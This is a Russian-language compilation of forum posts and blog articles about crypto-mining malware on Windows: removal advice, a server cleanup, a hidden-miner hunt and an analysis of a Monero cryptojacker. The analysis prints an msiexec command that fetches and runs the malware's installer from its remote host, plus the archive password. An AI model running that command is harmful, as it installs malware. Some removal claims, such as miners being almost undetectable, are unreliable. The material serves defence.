- Windows network distribution вирус

- Как через ваш компьютер майнят? Как удалить вирус майнинга?

- Удаление вируса

- Интересный вирус майнер или как пропал сетевой доступ на сервере Win Server 2008 r2

- Дубликаты не найдены

- Когда майнеры доберутся до консолей









- Как я скрытый майнер искал

- Первый компьютерный вирус































- Криптоджекинг. Разбор случайного вируса-майнера под Windows.

Windows network distribution вирус

Будем жить, Маэстро.

Сообщения: 6694

Благодарности: 1392

| Конфигурация компьютера |

| Материнская плата: ABIT IS7-E2 i865PE+ICH5, S-478 VC 6ch SB Lan ATX 2 DDR 400 |

| HDD: SAMSUNG HD103SJ (1000 Гб, SATA) |

| Звук: Интегрированный звук |

| CD/DVD: LG DVD-RW, GSA-H30N RBBB (SATA) |

| ОС: Windows XP Professional (SP-3) Russian. Special Edition XP |

seman, Здравствуйте.  Отключите интернет и локальную сеть если таковая имеется.

Пуск—Программы—Стандартные—Служебные—Очистка диска или с помощью ATF Cleaner









* Как это сделать, подробно можно прочитать в этой теме. • HiJackThis Нужно пофиксить эти строки в HiJackThis. Выставив галочки напротив этих пунктов и нажмите кнопку Fix Checked. Как пофиксить в HijackThis В результате выполнения скрипта будет сформирован карантин quarantine.zip Вышлите полученный файл quarantine.zip на newvirus@kaspersky.com. Результаты ответа, сообщите здесь, в теме Повторите логи и что с проблемой? ——- Последний раз редактировалось Drongo, 12-01-2010 в 23:17 . Причина: Удалена строка по просьбе автора логов. Как через ваш компьютер майнят? Как удалить вирус майнинга?На данный момент, по статистике каждый третий пк заражён вирусом майнинга, в данной статье мы кратко разберём, что это такое, как он работает, как его распознать и уничтожить. Приветствую вас, господа. Вирус майнинга может попасть на ваш компьютер абсолютно случайно, возможно, вы скачали какую-то игру, файл, программу или просто перешли по какой-то «мутной ссылке», данный тип майнеров — это обычные хакеры, написавшие скрипт, который будет приносить хакеру доход за счёт ресурса вашего пк. Это чистой воды мошенничество и с этим надо бороться! Также рекомендую ознакомиться с моей прошлой статьёй «Как через ваш компьютер майнят? Как распознать вирус майнинга?» , обязательно прочтите её, там много полезной информации. Важная информация 1. Вирус майнинга практически не детектится антивирусниками, ни Касперский, ни Аваст, ни Тотал Секьюрити не могут распознать его. 2. Если вы увидели у себя в системе пустую папку, без каких-либо файлов, возможно, это скрытый вирус, файлы там есть, но вы их видеть не будете. 3. Также хитрый майнер может внести в скрипт задачу по отключению вируса при открытии диспетчера задач, то есть, допустим, вы слышите, что ваш пк работает громче, чем обычно, вентилятор ЦП крутится быстрее, но когда вы заходите в диспетчер задач, чтобы посмотреть, почему так, что загружает систему, вы видите, что процессор загружен всего на 1-3%, и просто не замечаете вирус. И так работают почти все вирусы майнинга. 4. Вирус майнинга — это просто скрипт, внедрённый в вашу систему, его может купить или найти кто угодно в интернете, поэтому будьте бдительны, нередки случаи, когда люди отдавали пк в сервис и получали обратно пк с вирусом. Удаление вирусаСамым эффективным способом избавления от вируса будет Первое , что нужно будет сделать — это скачать программу AIDA 64 Extreme, данная программа показывает загруженность вашего процессора, майнер такие программы не детектит и не отключается, если в простое процессор загружен, вирус есть. Второе: чтобы отследить скрытые файлы, нужно будет вбить в поисковике windows » параметры проводника » (windows 10) или » параметры папок «, если у вас (Vista или Windows 7), там во вкладке » вид» нажать «отслеживать скрытые файлы, папки, диски.» После чего скрытые файлы и папки следует проверить на антивирусе. Третье: вирусы любят базироваться в файлах винды, обычно в папке «пользователи», «App Data», «Local Low», «Windows «,»Program Files». В этих папках находится папка «Temp», там обычно они и есть, можете смело очищать данную папку, даже если там нет вирусов, ничего не случится. Четвёртое: в некоторых из этих папок может быть две папки Microsoft, очень внимательно проверьте, возможно, одна из букв написана на русском языке — это майнер 100%. Проверить название можно в настройках. Если есть буква на русском или слово написано Пятое: проверяйте каждый скрытый файл отдельно на антивирусе. Если какая-то папка, программа или файл вызывают у вас подозрения, удаляйте его и смотрите по Aide, если всё же файл оказался нужным и система выдаёт ошибку, всегда можно воспользоваться старым, добрым восстановлением системы. И всё же, данные действия не будут являться 100% вариантом удаления. Убедились, что майнер есть, сбивайте систему, ставьте новую винду. А если эта статья была для вас полезна, не забудьте поставить «нравится» и подписаться, будет еще много интересной информации. Если вам интересен подобного рода контент, дайте знать в комментариях. А я всем желаю удачи, не ловите вирусов, люди. До скорого. Интересный вирус майнер или как пропал сетевой доступ на сервере Win Server 2008 r2Звонит мне клиент и говорит что не может на сервере работать так-как всё жёстко тормозит. Подключаюсь я вообщем к нему, захожу в диспетчер задач и наблюдаю картину: Процесс Svshost.exe загружает проц на 80-90%, перехожу в каталог где лежит сие чудо (папка кстати называется 4nationcal). Убиваю процесс, в каталоге 4nationcal удаляю файл и на место одного процесс вылазит 2-3. что делать как быть я хз. Сканировал Касперским, Нодом, Авестом, всё в пустую находит вирус, удаляет но после пары перезагрузок всё возвращается. Самое страшное что всё кто подключаются по RDP, зависают при входе и дальше темнота, ещё в придачу перестали работать сетевые каталоги и принтеры. Ещё в Панель управления\Все элементы панели управления\Центр управления сетями и общим доступом\Дополнительные параметры общего доступа не возможно включить сетевое обнаружение. Вирусу как я понял не нужны права админа т.к. на сервере 1 админ и заходил я под ним примерно пол года назад, до момента тревожного звонка да и нашёл я его в папке загрузок у юзера. Искал я в интернетах и никто не сталкивался с таким. 2 дня медитации дали свои плоды и я всё же победил его. 1. Удаляем службу HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\4nationcal\ 2. Вирус вырубает службы, так что включаем обратно и ставим автовлючение -DNS-клиент (DNS Client); -Обнаружение SSDP (SSDP Discovery); -Публикация ресурсов обнаружения функции (Function Discovery Resource Publication); -Узел универсальных PNP-устройств (UPnP Device Host). 3.Выключаем службу Агент политики IpSec и на конец появляется сетевой доступ. Никогда с таким не сталкивался и нигде не нашел как удалить, так что может кому пригодится. P.S. Мой первый пост, не судите строго Дубликаты не найденыну ты это. покури теневое копирование и знакомство с шифровальщиками для тебя будет не очень жестоким. у меня на есть Qnap-хранилище, туда бэкапы льются. На серверах самое важное 1с базы, а систему восстановить не проблема лол, что ты будешь делать с зашифрованными архивами? =) Архивы делаются каждый день, qnap на линуксе. Я уже сталкивался с шифровальщиком и всё норм пока. тьфу тьфу тьфу Спасибо. очень выручил. столкнулся с такой-же бедой, после того как дал доступ не обновлённому серваку в интернет. сразу эта гадость прилетела. Присоединяюсь к благодарностям. Очень выручил. До прочтения не допускал что мои проблемы могут быть связаны с вирусом, так как никто кроме меня не имел доступа. Однако прочитав полез смотреть загрузку процессора и службы и спалил в системной папке IMA исполняемый файл svchost запущенный как служба. Служба эта имела непримечательное название и не имела описания, терялась среди созданных служб сторонних программ с английскими названиями. Ну а дальше аналогично, вырубаем зловредную службу, переименовываем/удаляем файл, проверяем службы по списку. Когда майнеры доберутся до консолейКак я скрытый майнер искалПриветствую тех, кто читает. Сижу значит никого не трогаю, вдруг начинает кулер процессорный шуметь. Понимаю, что кто то начал загружать мой процессор. Ну я бегом в диспетчер задач, а там пусто и кулер затих. Через какое-то время ситуация повторяется. Понял, что вирус поймал. Скачал drweb cureit и adw cleaner — результата ноль. Поиск в интернетах результата не дал. Значит будем руками искать. Для начала глянул в автозапуск и планировщик задач — ничего подозрительного. Зашел в process explorer и обнаружил такого зверя: Командная строка, которая постоянно перезапускается, причем с таймаутом, как будто чего-то ждет. Заходим в свойства cmd.exe и видим: Командая строка запускается с параметром, ведущим к некому DataTM.cmd. Вот код, который лежит в батнике: А вот и файлы в папке с ним: XMR майнер. Маскируется в процессах под steam я так понимаю и вырубается как только был включен taskmgr или похожие «диспетчеры задач». Это не значит, что все майнеры так прячутся, но как один из вариантов. Надеюсь кому-то поможет. Вот «. » если где забыл поставить. Первый компьютерный вирусПоведаю вам о одном из первых вирусов — ELK Cloner , который был обнаружен на компьютерах пользователей, а не в системе, на которой был разработан. Вирус не влиял на работу компьютера, за исключением наблюдения за доступом к дискам. Когда происходил доступ к незаражённой дискете, вирус копировал себя туда, заражая её, медленно распространяясь с диска на диск. Вирус не причинял вреда намеренно, хотя он мог повредить диски , затирая резервные дорожки диска вне зависимости от их содержимого. После каждой 50-й загрузки вирус выводил на экран стишок: ELK CLONER: THE PROGRAM WITH A PERSONALITY IT WILL GET ON ALL YOUR IT WILL INFILTRATE YOUR IT WILL STICK TO YOU LIKE IT WILL MODIFY RAM TOO SEND IN THE CLONER! Elk Cloner: программа с индивидуальностью Она проникнет во все ваши Она внедрится в ваши чипы Она прилипнет к вам как Она даже изменит оперативную память Криптоджекинг. Разбор случайного вируса-майнера под Windows.Как-то раз на неделе обратился ко мне коллега из офиса, говорит, что его домашний компьютер вдруг начинает жутко лагать, самопроизвольно перезагружается, и т.п. В автозагрузке, повторюсь всё в порядке: После того, как компьютер был штатно заштопан двумя разными антивирусами, возникла идея исследовать этот файл, который система начала загружать. Но не всё оказалось так просто. Шаг 0. Попадание первичного файла в систему. В таком случае на действия начинают реагировать лишь единицы антивирусов, никакие а**сты, макаффи и т.п. фри версии антивирей туда по большей части даже не суются. Дальше я стал копать и выяснил, что бирюзовое окно — это рабочее окно системы BITS (Background Intelligent Transfer Service). Изначально он предназначен для быстрой передачи данных по специальному протоколу через команды приложений. Как оказалось, именно этот протокол (с 2016 года, по версии xakep.ru) стал часть использоваться для загрузки вирусов. Поэтому я подключился через этот протокол, используя команды PowerShell по оригинальному адресу: И, вуаля, я получил какой-то файл, весом гораздо больше пустой веб-страницы: Видимо, на сервере специальным образом настроены порты, чтобы при обращении именно от BITS был отправлен экземпляр этого файла. При этом, как выяснилось, неважно, какое название у архива — всегда будет получен тот же файл. Давайте исследуем его. Шаг 2. Вместо установки этого файла я воспользовался утилитой Inno Unpacker, которая дала мне следующие файлы, содержащиеся внутри проекта: Собственно, как оказалось, программа никаких файлов в себе не содержала — только скрипт install_script с описанием установщика, а так же скомпилированный фрагмент кода, выполненного на паскале. Вот файл скрипта: Обратите внимание на параметры [Setup], а именно название программы, и выходное имя файла OutputBasenameFile (оно совпадает кое с чем на первой картинке). Шаг 4. Стало ясно, что данные внутри кода немного зашифрованы (обфусцированы) от посторонних глаз. Немного видоизменив код, я интерпретировал его на FreePascal’е, и получил следующий результат: Собственно, здесь можно видеть копии команд, выполняемых в Windows через cmd shell. Здесь указана команда на мгновенную перезагрузку (скорее всего, отключает антивирус: во время выключения все программы закрываются, но сам код успевает исполнится, таким образом простые антивирусы не обнаружат загрузки кода). Зачем предназначена 5 строка (пингует локалхост), я точно не знаю — скорее всего это какие-то внутренние операции для работы вируса. Программа также передаёт на сервер данные о системе, её разрядности, производительности и т.п. отдельным потоком, это можно видеть в коде, но эту часть я вырезал из-за сложности интерпретации. Внутри инсталлятора (MSICEE2.msi) оказались два файла: unzip.exe и vcruntime140.lib.zip. Во втором архиве ещё два файла, но он запаролен. Для начала я исследовал файл unzip.exe: Оказалось, что этот файл является неизмененной копией утилиты для систем Windows 2005 года, которая называется «Info-Zip UnZip», и являющейся простым распаковщиком zip-файлов. Вот, что будет, если её запустить: Несмотря на древность, применение этой утилиты здесь оправдано, далее расскажу, почему именно. Итак, осмотрев файлы мы зашли в тупик — что делать? Программа изучена, а второй архив запаролен. Но при помощи архиватора 7-zip мы не смогли извлечь установочный скрипт из MSI-файла. Пришлось запустить этот инсталлятор на виртуальной машине с логгированием: такой командой: msiexec.exe /i http://revir.i********s.info/yskwozrivwuwc.txt /L*V log.txt Шаг 6. В одной из строчек виден пароль от архива: IBM644. Но обычный архиватор этот пароль не принимает — распаковываются файлы только оригинальным UnZip’ом при помощи этой команды. Этот файл представляет собой json — конфиг, в котором видно ключевое слово CryptoNight и URL, логин и пароль от майнинг-сервера. Данный майнер майнит монету «Monero». Данный файл подозрительно совпадает с конфиг-файлом для Windows-версии майнера «****Rig»: Скормив этот конфиг исполняемому файлу майнера (оконной версии), загруженному из интернета, действительно компьютер получил настоящую «работу», и видео при этом стало жутко лагать. В оригинальном конфиге прописано также исполнение без gui (фоновым процессом — никаких окон). Собственно, это и есть конечный результат. Помайнил 10 секунд для него, чтобы сделать вам скрин, надеюсь, что вырученных за это время денег автору хватит как минимум на два билета до Канарских островов. Итого имеем сложный файл, прописывающий себя в нескольких местах системы, работающий на языках Pascal и C++, в итоге приводящий к запланированному запуску майнера. Берегите свои компьютеры. С вами был Kekovsky, специально для pikabu. |